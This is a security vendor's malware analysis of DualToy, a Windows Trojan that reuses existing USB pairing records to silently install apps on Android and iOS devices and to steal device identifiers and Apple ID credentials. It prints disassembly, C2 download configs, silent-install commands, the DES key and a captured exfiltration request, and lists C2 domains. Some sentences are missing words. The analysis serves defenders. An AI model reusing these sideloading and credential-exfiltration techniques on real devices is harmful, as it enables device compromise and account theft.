# DualToy: New Windows Trojan Sideloads Risky Apps to Android and iOS Devices

researchcenter.paloaltonetworks.com/2016/09/dualtoy-new-windows-trojan-sideloads-risky-apps-to-android-and-ios-devices/

Claud Xiao

September 13, 2016

By Claud Xiao

September 13, 2016 at 5:00 AM

Category: Malware, Unit 42

Tags: AceDeceiver, adb drivers, Android, apps, DualToy, iappstore, iOS, iTunes, mobile, Trojan

This post is also available in: 日本語 (Japanese)

Over the past two years, we've observed many cases of Microsoft Windows and Apple iOS malware designed to attack mobile devices. This attack vector is increasingly popular with malicious actors as almost everyone on the planet carries at least one mobile device they interact with throughout any given day. Thanks to a relative lack of security controls applied to mobile devices, these devices have become very attractive targets for a broad range of malicious actors. For example:

- WireLurker installed malicious apps on non-jailbroken iPhones
- Six different Trojan, Adware and HackTool families launched "BackStab" attacks to steal backup archives of iOS and BlackBerry devices
- The HackingTeam's RCS delivered its Spyware from infected PCs and Macs to jailbroken iOS devices and BlackBerry phones

Recently, we discovered another Windows Trojan we named "DualToy" which side loads malicious or risky apps to both Android and iOS devices via a USB connection.

When DualToy began to spread in January 2015, it was only capable of infecting Android devices. However, within six months the malicious actors added the capability to infect iOS devices. DualToy is still active and we have detected over 8,000 unique samples belonging to this Trojan family to date. It mainly targets Chinese users, but has also successfully affected people and organizations in the United States, United Kingdom, Thailand, Spain, and Ireland.In addition to found in traditional Windows PC malware such as process injection, modifying browser settings, displaying advertisements et al, DualToy also performs the following activities on Android and iOS devices:

- Downloads and installs Android Debug Bridge (ADB) and iTunes drivers for Windows
- Uses existing pairing/authorization records on infected PCs to interact with Android and/or iOS devices via USB cable
- Downloads Android apps and installs them on any connected Android devices in the background, where the apps are mostly Riskware or Adware
- Copies native code to a connected Android device and directly executes it, and activates another custom to obtain root privilege and to download and install more Android apps in the background
- Steals connected iOS device's information including IMEI, IMSI, ICCID, serial number and phone number
- Downloads an iOS app and installs it to connected iOS devices in the background; the app will ask for an Apple ID with password and send them to a server without user's knowledge (just like AceDeceiver)

Several years ago, Android and iOS began requiring user interaction to authorize a device to pair to another device to prevent the kind of sideloading attack used by DualToy. However, DualToy assumes any physically connected mobile devices will belong to the same owner as the infected PC to which they are connected, which means the pairing is likely already authorized. DualToy tries to reuse existing pairing records to directly interact with mobile devices in the background. Although this attack vector's capability can be further limited by additional mechanisms (e.g., ADB enabling, iOS sandbox) which make this threat not so severe, DualToy reminds us again how attackers can use USB sideloading against mobile devices and how malware can be spread between platforms.

## Infecting Android Devices

Almost all samples of DualToy are capable of infecting Android devices connected with the compromised Windows PC via USB cable. This functionality is usually implemented in a module named NewPhone.dll, DevApi.dll or app.dll.

DualToy assumes ADB is enabled on the connected Android device. If ADB isn't enabled (which is the default option), the . However, some users, especially those who want to install Android apps from a PC or Mac, or who want to do advanced operations with their Android devices, This is because ADB is both the only official interface for a Windows or Mac computer to operate an Android device via USB and it is a debugging interface.

### Install ADB drivers

Once loaded, the module will first download universal Windows ADB drivers from its C2 server (e.g., from http[:]//www.zaccl.com/tool/new_tool.zip) and install them.```
Archive:  common64.zip   6388983 bytes   15 files
drwx---     6.3 fat        0 bx stor 31-Jul-15 16:10 amd64/
-rw-a--     6.3 fat      236 bx defN 16-Sep-13 15:49 amd64/NOTICE
-rw-a--     6.3 fat  1721576 bx defN 16-Sep-13 15:49 amd64/WdfCoInstaller01009.dll
-rw-a--     6.3 fat  1002728 bx defN 16-Sep-13 15:49 amd64/winusbcoinstaller2.dll
-rw-a--     6.3 fat  2152176 bx defN 16-Sep-13 15:49 amd64/WUDFUpdate_01009.dll
-rw-a--     6.3 fat     9139 bx defN 16-Sep-13 15:49 androidwinusba64.cat
-rw-a--     6.3 fat     2954 bx defN 31-Jul-15 16:11 android_winusb.inf
-rw-a--     6.3 fat       32 bx stor 16-Sep-13 15:49 init.xml
-rw-a--     6.3 fat    16444 bx defN 16-Sep-13 15:49 source.properties
-rw-a--     6.3 fat    42536 bx defN 16-Sep-13 15:49 usb.inf
-rw-a--     6.3 fat    98816 bx defN 16-Sep-13 15:49 USBCCGP.SYS
-rw-a--     6.3 fat   343040 bx defN 16-Sep-13 15:49 USBHUB.SYS
-rw-a--     6.3 fat    91648 bx defN 16-Sep-13 15:49 USBSTOR.SYS
-rw-a--     6.3 fat  1490656 bx defN 16-Sep-13 15:49 WdfCoInstaller01007.dll
-rwxa--     6.3 fat    16384 bx defN 16-Sep-13 15:49 x64InstallProcess.exe
15 files, 6988365 bytes uncompressed, 6386787 bytes compressed:  8.6%
```

*Figure 1 Windows ADB driver files downloaded from the  C2 server*

Then, some variants will directly drop a file named adb.exe which is the standard ADB Windows client. Other variants have compiled the ADB client's source code into the module so that they could also perform ADB operations. Instead of adb.exe, the newest variant will drop tadb.exe, a customized ADB client from Tencent's Android management software.

Note that since version 4.2 (released in early 2013), Android requires a user's manual confirmation to authorize a PC before building an ADB session. This was designed to prevent attacks such as sideloading apps via USB. However, if a user has authorized his PC in the past, the related key files will be stored in the %HOME%/.android directory on the PC. DualToy reuses these key files to bypass the intended security check.

### Download and install apps

After the ADB environment is set up, DualToy will wait for an Android device to connect via USB. Once connected, it will fetch a list of URLs from the C2 server, download the apps, and install them on Android device in the background via the "adb.exe install" command.

```
view-source:www.zaccl.com/tool/dt_app.xml

<?xml version="1.0" encoding="gb2312" ?>
<m>
<i n="xiaoxingxing_3325_60_1.apk" u="http://d.wht.cn/files/down/apk/xiaoxingxing_3325_60_1.zip" s="" r="0"/>
<i n="xbsgrzksb_WXJ2016_237.apk" u="http://d.wht.cn/files/down/apk/xbsgrzksb_WXJ2016_237.zip" s="" r="0"/>
<i n="ditiepaoku-WXJ2016_230.apk" u="http://d.wht.cn/files/down/apk/ditiepaoku-WXJ2016_230.zip" s="" r="0"/>
<i n="yinghuafeibuyuWXJ_204.apk" u="http://d.wht.cn/files/down/apk/yinghuafeibuyuWXJ_204.zip" s="" r="0"/>
<i n="fengkuangdayingjia01.apk" u="http://d.wht.cn/files/down/apk/fengkuangdayingjia01.zip" s="" r="0"/>
</m>
```

*Figure 2  Android app downloading URLs on the C2 server*千王AAA 地铁跑酷 女神斗地主

新水果忍者.. 消灭星星mi.. 疯狂大赢家

*Figure 3 Apps installed on the Android device by DualToy*

Figure 3 shows the apps downloaded and installed by DualToy. They're all games which use Chinese as the default language, and none of them are available in the official Google Play store.

**Install and execute binary code**

In a recent variant, DualToy will download a PE executable named "appdata.exe" as well as an ELF executable file named "guardmb" from the C2 server. The appdata.exe file was compiled from ADB's source code with some customizations -- DualToy will execute it with the command line "appdata.exe shell am start". When invoked by this command line, the appdata.exe copies the guardmb file to connected Android device's /data/local/tmp directory, and executes it.

```
mov     eax, dword ptr ds:aShell ; "shell"
mov     ecx, [esp+158h+var_138]
mov     [ecx], eax
movzx   edx, word ptr ds:aShell+4 ; "1"
mov     eax, [esp+158h+var_138]
mov     [eax+4], dx
mov     edi, [esp+158h+var_134]
mov     ecx, 6
mov     esi, offset a_DataLocalTmpG ; "./data/local/tmp/guardmb"
rep movsd
lea     ecx, [esp+158h+var_138]
push    ecx
push    2
movsb
call    adb_commandline
```

*Figure 4 appdata.exe executes guardmb on the Android device*```
j_j_sprintf(&v14, "am startservice -n %s", v2);
j_j_system(&v14);
j_j_printf(
  "wake up my service %s %s %d \n",
  "D:/7to/rootangle/20140429_/jni/test/testmb.c",
  "main",
  113,
  v9);
}
j_j_pclose(v10);
j_j_sleep(v4);
}
j_j_perror("Faild to popen\n");
v7 = 1;
}
j_j_exit(v7);
}
v2 = (int)"com.home.micorsoft/com.home.micorsoft.service.BootWakeService";
```

*Figure 5 guardmb starts a specific service on the Android device*

The guardmb file is an ELF executable for ARM architecture. Its functionality is simple – execute Android's system command "am" to start the service "com.home.micorsoft.service.BootWakeService". Guardmb also specified the same service was implemented in a third party app with package name of "com.home.micorsoft".

During the analysis, we weren't able to find the "com.home.micorsoft" app. However, we discovered another Android app with a similar package name "com.mgr.micorsoft". Due to the same typo ("micorsoft") and same binary code fingerprints, we believe these two apps have the same sources and likely have identical functionalities.

The app embedded a modified SU daemon program which was re-compiled from SuperSU project's source code. We named this specific Android Trojan "RootAngel". After the service is started by guardmb, and install the SU daemon. It will also connect with its C2 server, download more Android apps and install them in background through "pm install" command.

```
String apk = com.mgr.micorsoft.e.c.get_apk_name(((com.mgr.micorsoft.b.a)object0).b());
if(new File(String.valueOf(com.mgr.micorsoft.e.b.download_dir) + apk).exists()
    ) {
    Utils.get_instance();
    if(Utils.is_xuv_installed()) {
        f0 = e.xuv_exec("pm install -r " + com.mgr.micorsoft.e.b.download_dir + apk,
                true);
        if(f0.b != null && ((f0.b.contains("Success")) || (f0.b.contains("success")))
            ) {
            System.out.println(String.valueOf(((com.mgr.micorsoft.b.a)object0).c())
                    + "xuv安装成功");
```

*Figure 6 RootAngel installs Android apps downloaded from the C2 server*

### Infecting iOS Devices

We observed the first sample of DualToy capable of infecting iOS devices on June 7, 2015 (SHA-256: f2efc145d7d49b023d97a5857ad144dd03a491b85887312ef401a82b87fb1b84). Later in 2016, a new variant appeared. Our analysis below focuses primarily on the first variant.During execution, the sample will drop some PE and .ini files. Among them, insapp.dll is the module used to infect an iOS device. It was developed using Delphi and C++ and then packed with a standard UPX packer. There's another file, insapp.ini, which contains configurations including URLs to download iTunes drivers as well as iOS apps to install.

### Download and install iTunes

After being loaded, the insapp.dll will check whether iTunes is installed on the infected computer. If not, it will download two MSI format installers from its C2 server. For example, for a 64-bit Windows PC, "AppleMobileDeviceSupport64.msi" and "AppleApplicationSupport64.msi" will be downloaded. These two installers are part of Apple's official iTunes for Windows software that contains all necessary driver files that iTunes uses to interact with iOS devices.

After that, DualToy will execute "msiexec.exe" to install the installers shown in Figure 8 in background via the "/qn" parameter.

```
[Config]
IPhoneDevDriver32DownUrl=http://www.zaccl.com/tool/apple/AppleMobileDeviceSupport32.msi
IPhoneDevDriver32FileHash=38A894DE
IPhoneAppDriver32DownUrl=http://www.zaccl.com/tool/apple/AppleApplicationSupport32.msi
IPhoneAppDriver32FileHash=50C6CCD7

IPhoneDevDriver64DownUrl=http://www.zaccl.com/tool/apple/AppleMobileDeviceSupport64.msi
IPhoneDevDriver64FileHash=8C544EDD
IPhoneAppDriver64DownUrl=http://www.zaccl.com/tool/apple/AppleApplicationSupport64.msi
IPhoneAppDriver64FileHash=50C6CCD7
AppXmlUrl=http://www.zaccl.com/tool/apple/wj_app.xml
Agent_Id=dt_phone
```

*Figure 7 The config file specifies URLs of the iTunes installer and iOS app(s)*

```
                    dd 15                          ; DATA XREF: sub_4809CC+60'o
                    db 'DevDriver64.msi',0         ; Len
_str_AppDriver64_msi dd 0FFFFFFFFh                 ; Text
                                                   ; _top
                    dd 15                          ; DATA XREF: sub_4809CC+85'o
                    db 'AppDriver64.msi',0         ; Len
_str________________5 dd 0FFFFFFFFh                ; Text
                                                   ; _top
                                                   ; DATA XREF: sub_4809CC:loc_480ADB'o
                                                   ; sub_4809CC:loc_480C8E'o
                    dd 18                          ; Len
                    db '·ηŷ',0; Text
                    align 4
_str_msiexec_exe__i_ dd 0FFFFFFFFh                 ; _top
                                                   ; DATA XREF: sub_4809CC+12C'o
                                                   ; sub_4809CC+155'o
                                                   ; sub_4809CC+2DF'o
                                                   ; sub_4809CC+308'o
                    dd 23                          ; Len
                    db 'msiexec.exe /i "%s" /qn',0; Text
```

*Figure 8 DualToy install iTunes installers via msiexec.exe***Operate iOS devices**

In order to operate iOS devices through installed iTunes drivers, DualToy reused an open source project "iphonetunnel-usbmuxconnectbyport". Using this, DualToy invokes APIs in iTunes' iTunesMobileDevice.dll file via reflection, so that it can interact with iOS devices just like iTunes does.

```
call    SetDllDirectoryW
lea     eax, [ebp+var_18]
mov     ecx, offset aItunesmobilede ; "iTunesMobileDevice.dll"
mov     edx, [ebp+var_8]
call    @System@@WStrCat3$qqrr17System@WideStringx17System@WideStringt2
mov     eax, [ebp+var_18]
call    @System@@WStrToPWChar$qqrx17System@WideString ; System::__linkpr
push    eax             ; lpLibFileName
call    LoadLibraryW
mov     edi, eax
mov     [ebx+18h], edi
test    edi, edi
jz      loc_47DDFA
mov     ecx, offset aAmdevicenotifi ; "AMDeviceNotificationSubscribe"
mov     eax, [esi]
lea     edx, [eax+14h]
mov     eax, edi        ; hModule
call    get_proc_address
test    al, al
jz      loc_47DDFA
mov     ecx, offset aAmdevicenoti_0 ; "AMDeviceNotificationUnsubscribe"
mov     eax, [esi]
lea     edx, [eax+18h]
mov     eax, [ebx+18h]  ; hModule
call    get_proc_address
```

*Figure 9 DualToy reflects symbols from iTunesMobileDevice.dll*

DualToy will watch for USB connections. Once there's a valid iOS device connected, it will try to connect to it using iTunes APIs. Like Android, Apple also introduced manual user authorization starting with iOS 7 to prevent sideloading. As it does with Android devices, DualToy will check whether the iOS device was previously paired so that it can reuse existing pairing record (Figure 10).

```
                        ; CODE XREF: start_instproxy_service+33↑j
mov     eax, [edi+8]
push    eax
mov     eax, [esi]
call    dword ptr [eax+2Ch] ; AMDeviceIsPaired
pop     ecx
mov     ebp, eax
mov     [edi+4Ch], ebp
test    ebp, ebp
jnz     short loc_47C228
mov     eax, [edi+8]
push    eax
mov     eax, [esi]
call    dword ptr [eax+20h] ; AMDeviceDisconnect
pop     ecx
xor     eax, eax
mov     [edi+5Ch], eax
xor     eax, eax
mov     [edi+60h], eax
jmp     loc_47C397
```

*Figure 10 DualToy checks whether the device was paired by owner before*### Steal iOS device information

After successfully connecting with an iOS device, DualToy will collect device and system information, encrypt them and send to its C2 server. The collected information includes:

- Device name, type, version and model number
- Device UUID and serial number
- Device baseband version, system build version, and firmware version
- Device IMEI
- SIM card's IMSI and ICCID
- Phone number

```
mov     edx, [ebx+8]
mov     ecx, offset _str_InternationalMo.Text ; InternationalMobileEquipmentIdentity
mov     eax, ebx
call    am_device_copy_value
mov     edx, [ebp+var_2C]
lea     eax, [ebx+30h]
call    @System@@LStrAsg$qqrpvpxv ; System::__linkproc__ LStrAsg(void *,void *)
lea     eax, [ebp+var_30]
push    eax
mov     edx, [ebx+8]
mov     ecx, offset _str_IntegratedCircu.Text ; IntegratedCircuitCardIdentity
mov     eax, ebx
call    am_device_copy_value
mov     edx, [ebp+var_30]
lea     eax, [ebx+34h]
call    @System@@LStrAsg$qqrpvpxv ; System::__linkproc__ LStrAsg(void *,void *)
lea     eax, [ebp+var_34]
push    eax
mov     edx, [ebx+8]
mov     ecx, offset _str_InternationalMo_0.Text ; InternationalMobileSubscriberIdentity
mov     eax, ebx
call    am_device_copy_value
```

*Figure 11   DualToy collects iOS device information*

### Download and install app

In addition to collecting device information, DualToy also tries to download IPA file(s) from the C2 server and install them on the connected iOS device. The URL it used to fetch the downloading list is http://www.zaccl[.]com/tool/apple/wj_app.xml. During our analysis in April and in August 2016, this URL always returned a single file, "kuaiyong.ipa". After downloading it, DualToy will copy the IPA file via the AFC service to the iOS device's /var/mobile/Media/PublicStaging directory, and then install it via the installation_proxy service.

```
view-source:www.zaccl.com/tool/apple/wj_app.xml
<?xml version="1.0" encoding="utf-8" ?>
<Apple>
    <i x="11" n="kuaiyong.ipa" u="http://www.zaccl.com/apple/kuaiyong.ipa" s="" r="0" c="1D3428DE" />
</Apple>
```

*Figure 12   DualToy fetch iOS app downloading URLs*```
lea     edx, [ebp+var_24]
mov     eax, [ebp+System::AnsiString] ; System::AnsiString
call    @System@AnsiToUtf8$qqrx17System@AnsiString ; System::
mov     eax, [ebp+var_24]
call    @System@@LStrToPChar$qqrx17System@AnsiString ; System
push    eax
push    0
mov     eax, iTunesMobileDevice_symtab
mov     eax, [eax]
call    dword ptr [eax+4] ; CFStringCreateWithCString
add     esp, 0Ch
push    eax
mov     eax, [ebp+var_C]
mov     eax, [eax+64h]
push    eax
mov     eax, iTunesMobileDevice_symtab
mov     eax, [eax]
call    dword ptr [eax+44h] ; AMDeviceInstallApplication
add     esp, 14h
test    eax, eax
setz    [ebp+var_D]
```

*Figure 13 Install iOS app via iTunes API*

The downloaded kuaiyong.ipa has an obfuscated bundle ID of "pWsbshWBn5XN9kk0twBUECAVt2E.dsE7UfuXZdinV60edM4u1Ul0d6hSf66akdZrmp". It was signed by an enterprise certificate issued to "Ningbo Pharmaceutical Co., Ltd." The certificate the app won't be successfully installed on iOS devices anymore. However, the attacker could easily change the URL list replied by C2 server to push other apps.

```
<key>ExpirationDate</key>
<date>2016-05-03T02:18:25Z</date>
<key>Name</key>
<string>kyyoumeng</string>
<key>ProvisionsAllDevices</key>
<true/>
<key>TeamIdentifier</key>
<array>
        <string>25C63MARJ7</string>
</array>
<key>TeamName</key>
<string>Ningbo Pharmaceutical Co., Ltd.</string>
<key>TimeToLive</key>
<integer>365</integer>
<key>UUID</key>
<string>7214ed79-b8d3-491b-890d-63603ce838df</string>
```

*Figure 14 The iOS app was signed by enterprise certificate*

### AceDeceiver-like behaviorSince the kuaiyong.ipa has an expired certificate, we resigned it with a personal development certificate and then installed it on our testing device.

The app is yet another third party iOS App Store just like "ZergHelper". It also has exactly the same behavior as AceDeceiver. When launched for the first time, the app will ask the user to input his or her Apple ID and password (Figure 15). The nearby disclaimer says the credentials won't be uploaded to any server. However, through our reverse engineering and debugging, we discovered the Apple ID and password will be encrypted by DES algorithm by a fixed key of "HBSMY4yF" and 4 of "\x12\x34\x56\x78\x90\xab\xcd\xef", and sent to the server proxy.mysjzs[.]com after encoding the ciphertext with Base64. Figure 16 shows the output by hooking the CCCrypt function with Frida. And Figure 17 shows the credentials being uploaded to the server.

Note that, since the C2 traffic was HTTP instead of HTTPS, and the credential payload was just encrypted by DES with a fixed key, an attacker could sniff network traffic to capture the payload and steal the Apple ID and password in the payload.

*Figure 15 Kuaiyong.ipa asks user to input Apple ID and password*```
=================================================
CCCrypt Encryption
Algorithm: DES
Options: 1
key   :48 42 53 4d 59 34 79 46                         HBSMY4yF
iv    :12 34 56 78 90 ab cd ef                         .4Vx....
dataIn:
7b 22 4d 41 43 48 49 4e 45 4e 41 4d 45 22 3a 22   {"MACHINENAME":"
22 2c 22 50 4f 53 54 45 22 3a 22 22 2c 22 4b 42   ","POSTE":"","KB
44 41 54 41 22 3a 22 22 2c 22 47 55 49 44 22 3a   DATA":"","GUID":
22 22 2c 22 4e 55 4d 49 44 22 3a 22 22 2c 22 55   "","NUMID":"","U
53 45 52 22 3a 22 75 73 65 72 40 65 78 61 6d 70   SER":"user@examp
6c 65 2e 63 6f 6d 22 2c 22 50 57 44 22 3a 22 6d   le.com","PWD":"m
79 50 34 73 73 77 30 72 64 22 2c 22 52 45 53 55   yP4ssw0rd","RESU
4c 54 22 3a 22 22 2c 22 53 49 47 4e 41 54 55 52   LT":"","SIGNATUR
45 22 3a 22 22 7d                                 E":""}
dataOut:
66 c8 50 ec 69 49 e2 f4 88 f2 ba 40 f1 af 0b 42   f.P.iI.....@...B
8a 76 53 01 44 1d c9 1e 41 75 3d 73 9c 43 ba 57   .vS.D...Au=s.C.W
e2 6b 6a 0a f7 98 3b 54 0a 3a 77 f7 50 49 88 7e   .kj...;T.:w.PI.~
85 d5 4a 49 67 ea c8 f6 05 07 65 65 72 1f 49 d1   ..JIg.....eer.I.
66 e6 69 51 63 ed ad 92 46 59 2d 7b ec ae 03 66   f.iQc...FY-{...f
a2 58 4c 60 b4 e9 3b 7a 1b ba 79 c8 05 b3 d0 67   .XL`..;z..y....g
02 13 a3 5a 8d eb f7 2b a4 4f b6 43 66 ab 41 e0   ...Z...+.O.Cf.A.
b6 75 9f f9 7a 47 7c dd cf 28 14 3b 36 3e 0a 40   .u..zG|..(.;6>.@
c9 0b e0 e9 f2 9d                                 ......
```

*Figure 16 Apple ID username and password was encrypted with DES*

Overview | Request | Response | Summary | Chart | Notes

```
GET /i_info_proxy.php?cmd=1&data=ZshQ7GlJ4vSI8rpA8a8LQop2UwFEHckeQXU9c5xDulfi
a2oK95g7VAo6d%2FdQSYh%2BhdVKSWfqyPYFB2Vlch9J0WbmaVFj7a2SRlkte%2ByuA2ai
WExgtOk7ehu6ecgFs9BnAhOjWo3r9yukT7ZDZqtB4LZ1n%2FI6R3zdzygUOzY%2BCkDJC%
2BDp8p2W3A%3D%3D HTTP/1.1
Host: proxy.mysjzs.com
Accept-Encoding: gzip
User-Agent: 快用 2.8.0.0 (iPod touch; iPhone OS 9.0.2; en_US)
Connection: close
```

*Figure 17 Encrypted Apple ID and password was sent to a server*

## Mitigation

Palo Alto Networks WildFire has successfully . URL Filtering has also blocked its C2 traffic so that it can't download drivers, malicious payloads or apps. We have also created an AutoFocus tag to identify known DualToy samples.

To prevent similar attacks, we suggest users and organizations deploy both endpoint and network-based malware prevention solutions. We also suggest users avoid connecting their mobile phones to untrusted devices via USB. The popularity and ubiquitous nature of mobile devices ensures malicious attackers will only continue to refine and develop new mobile malware, which means users and organizations will need to employ similar levels of protection and user awareness historically provided to desktops, laptops, and networks.

## AcknowledgementsWe would like to thanks Zhi Xu and Josh Grunzweig from Palo Alto Networks for their assistance during the analysis.

## Appendix

### SHA-256 of selected samples

b028137e54b46092c5349e0d253144e2ca437eaa2e4d827b045182ca8974ed33 jkting.zip
bbe5fcd2f748bb69c3a186c1515800c23a5822567c276af37585dab901bf550c new5.zip
26ff76206d151ce66097df58ae93e78b035b3818c24910a08067896e92d382de NewPhone.dll
24c79edc650247022878ddec74b13cf1dc59a6e26316b25054d015bdc2b7efc7 new_tool.zip
cd432a8a0938902ea3016dae1e60c0a55016fd3c7741536cc9f57e0166d2b1b8 appdata.exe
42290cefc312b5f1e4b09d1658232838b72d2dab5ece20ebf29f4d0d66a7879a guardmb
7f7a3ed87c63bd46eb8b91a5bb36b399b4eebaf7d01342c13ef695340b9964a6 Mgr_700003.apk
9f84665a891e8d9d3af76b44c1965eba605f84768841dfb748cb05ec119ffd9d phonedata.exe
c8695fe9decbeedfe1f898464b6aa9da511045721c399486d00b889d888c8121 zWDLzv.dll
f2efc145d7d49b023d97a5857ad144dd03a491b85887312ef401a82b87fb1b84
c32c64196bb4e038657c3003586563407b5a36db74afb837a5b72f71cf1fadf1 DevApi.dll
dee13984156d1b59395126fcac09f407ef7c7d7308643019ccee6e22683ea108 insapp.dll
eae9fda5ca026d2cc0fbdd6f6300d77867dae95a5c1ab45efdb4959684f188d2 insapp.ini
899e3c72e2edf720e5d0f3b0dfbf1e2dcc616277c11cf592ab267a9fa0bfbac9 kuaiyong.ipa
c8695fe9decbeedfe1f898464b6aa9da511045721c399486d00b889d888c8121

### C2 Domains

www.zaccl[.]com
pack.1e5[.]com
rsys.topfreeweb[.]net
abc.yuedea[.]com
report.boxlist[.]info
tt.51wanyx[.]net
hk.pk2012.info
center.oldlist[.]info
up.top258[.]cn
dl.dswzd[.]com

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from usBy submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.